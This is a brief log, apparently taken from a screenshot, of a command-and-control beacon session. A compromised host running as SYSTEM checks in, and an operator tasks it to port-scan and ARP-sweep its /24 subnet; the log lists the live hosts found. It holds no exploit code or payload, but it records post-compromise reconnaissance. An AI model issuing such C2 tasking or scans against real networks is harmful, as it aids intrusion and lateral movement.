 事件日志 X Beacon 218.0.145.200@1004 X
[+] host called home, sent: 1522 bytes
beacon> portscan 218.0.145.0-218.0.145.255 1-1024,3389 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389 on 218.0.145.0-218.0.145.255
[+] host called home, sent: 93797 bytes
[+] received output:
(ARP) Target '218.0.145.1' is alive. 40-25-C2-6C-BC-E9
[+] received output:
(ARP) Target '218.0.145.97' is alive. 00-03-6C-B3-5C-3C
[+] received output:
(ARP) Target '218.0.145.137' is alive. 00-11-11-F7-BB-AC
[PC] SYSTEM */1004 (x64) last: 35ms
beacon>